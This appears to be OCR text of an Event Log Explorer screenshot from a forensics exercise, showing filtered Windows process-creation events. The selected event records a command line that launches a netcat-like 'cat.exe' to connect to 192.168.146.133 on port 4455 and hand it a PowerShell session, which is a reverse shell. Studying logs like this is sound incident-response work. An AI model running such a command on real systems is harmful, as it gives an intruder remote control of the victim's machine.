 Untitled.elx - Event Log Explorer
File Database Tree View Event Advanced Window Help
<Load filter>
Computers Tree x
Log Files
Security.evtx x
Filtered: showing 126 of 17199 event(s) NEW
Type Date Time Event Source Category User Computer
Audit Success 9/9/2023 8:56:29 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:50:17 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:50:08 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:43 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:38 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:44:38 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Audit Success 9/9/2023 8:21:44 PM 4688 Microsoft-Windows-Se Process Creation N/A DESKTOP-7BLCFKU
Description
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-636952026-1886143728-2405738770-1001
Account Name: DFIR
Account Domain: DESKTOP-7BLCFKU
Logon ID: 0002B472
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 00000000
Process Information:
New Process ID: 00000F58
New Process Name: C:\Users\DFIR\Downloads\cat.exe
Token Elevation Type: TokenElevationTypeLimited (3)
Mandatory Label: S-1-16-8192
Creator Process ID: 000013A4
Creator Process Name: C:\Windows\SysWOW64\cmd.exe
Process Command Line: cat.exe 192.168.146.133 4455 -e powershell.exe
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also
used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user
does not choose to start the program using Run as administrator.
x Description Data
Events: 17199 Displayed: 126 Selected: 1